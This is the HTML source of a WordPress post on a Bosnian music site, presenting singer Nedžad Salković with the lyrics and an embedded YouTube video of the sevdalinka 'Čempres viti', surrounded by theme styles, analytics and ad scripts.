.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/posts/6179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sevdah.tv/?p=6179' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Fnedzad-salkovic-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Fnedzad-salkovic-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /></head><body class="wp-singular post-template-default single single-post postid-6179 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="" style="height: 550px;"><style type="text/css">@media only screen and (max-width: 999px) and (min-width: 691px) {
          #page-header-bg .page-header-bg-image {
             background-image: url("https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-3-750x1024.jpg")!important;
          }
        }
        @media only screen and (max-width: 690px) {
          #page-header-bg .page-header-bg-image {
            background-image: url("https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-3-768x1049.jpg")!important;
         }
        }</style><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="zoom-out" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-3.jpg);"></div>
					</div> 
				<div class="container"><img loading="lazy" class="hidden-social-img" src="https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-3.jpg" alt="Nedžad Salković &#8211; Čempres viti (VIDEO)" style="display: none;" />
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
							<div class="inner-wrap">

								<a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a>
								<h1 class="entry-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</h1>

								

																	<div id="single-below-header" data-hide-on-mobile="true">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://sevdah.tv/author/tntadmin/" title="Objave od: Sevdah TV" rel="author">Sevdah TV</a></span></span><span class="meta-comment-count"><a href="https://sevdah.tv/nedzad-salkovic-3/#respond">No Comments</a></span><span class="meta-reading-time">1 min read</span>									</div><!--/single-below-header-->
						
											</div>

				</div><!--/section-title-->
							</div><!--/row-->

			


			</div>
</div>

</div>

<div class="container-wrap" data-midnight="dark" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">

		
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-6179" class="post-6179 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke tag-cempres-viti tag-cempres-viti-2 tag-nedzad-salkovic-3 tag-nedzad-salkovic tag-sevdah tag-sevdalinka">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<ins data-revive-zoneid="103" data-revive-id="e0203dbaa5534e4076f62b4561430723"></ins>
<script async src="//adriads.com/www/delivery/asyncjs.php"></script></div>

<p>Na najbolji način <a href="https://sevdah.tv/sevdah-novosti/nedzad-salkovic-2/">Nedžad Salković </a>već 63 godine (koliko mu traje estradna karijera) promovira pjesmu sevdalinku <strong>i Bosnu i Hercegovinu</strong>, širom svijeta. </p>



<p><a href="https://diva.ba/koliko-cesto-treba-vjezbati/" target="_blank" rel="noreferrer noopener">Koliko često treba vježbati ?</a></p>



<p>Zbog tog svog dugogodišnjeg angažmana sa pravom nosi nadimak „<strong>Princ sevdalinke</strong>“. </p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="591" src="https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-4-1024x591.jpg" alt="Nedžad Salković - Princ sevdalinke" class="wp-image-5885" title="Nedžad Salković - Čempres viti (VIDEO)" srcset="https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-4-1024x591.jpg 1024w, https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-4-300x173.jpg 300w, https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-4-768x444.jpg 768w, https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-4.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption><em>Princ sevdalinke</em></figcaption></figure>



<p>On po mnogim muzičkim teoretičarima spada među najbolje tumače muzičke filozofije sevdalinke, za koju sam voli reći „<em>To je moj dobri ahbab</em>“.</p>



<h2 class="wp-block-heading">Nedžad Salković &#8211; Čempres viti</h2>



<p>Čempres viti<br>aman čempres ponositi<br>haj, dušo Ajšo<br>moraš moja biti</p>



<p>Ti si zora, aman<br>a ja noćna pusta<br>haj zora rudi<br>ja ti ljubim usta</p>



<p>A kad svane, aman<br>i sunce ograne<br>haj, moraću se s tobom<br>da rastanem</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Nedžad Salković -  Čempres viti" width="1080" height="608" src="https://www.youtube.com/embed/VRfkLiuoFt8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
<div class="related-posts"><h3>Preporučeni članci</h3><ul><li><a href="https://sevdah.tv/sevdalinka/">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</a></li><li><a href="https://sevdah.tv/nedzad-salkovic-moj-zumbule/">Nedžad Salković &#8211; Moj zumbule</a></li><li><a href="https://sevdah.tv/dragisa-nedovic-2/">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</a></li><li><a href="https://sevdah.tv/mlad-se-jusuf-ozenio-u-izvedbi-refije-muslic-video/">Mlad se Jusuf oženio u izvedbi Refije Muslić  (VIDEO)</a></li></ul></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="midasWidget__10508"></div>
<script async src="https://cdn2.midas-network.com/Scripts/midasWidget-24-829-10508.js"></script></div>
<!-- CONTENT END 1 -->
<div class="post-tags"><h4>Tags:</h4><a href="https://sevdah.tv/tag/cempres-viti/" rel="tag">čempres viti</a><a href="https://sevdah.tv/tag/cempres-viti-2/" rel="tag">cempres viti</a><a href="https://sevdah.tv/tag/nedzad-salkovic-3/" rel="tag">nedžad salković</a><a href="https://sevdah.tv/tag/nedzad-salkovic/" rel="tag">nedzad salkovic</a><a href="https://sevdah.tv/tag/sevdah/" rel="tag">sevdah</a><a href="https://sevdah.tv/tag/sevdalinka/" rel="tag">sevdalinka</a><div class="clear"></div></div> </div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div class="bottom-meta">	
	<div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="only_when_needed"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-6179" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div>

		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
					<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="154"><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2025/11/casino-3-600x403.png);"></div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
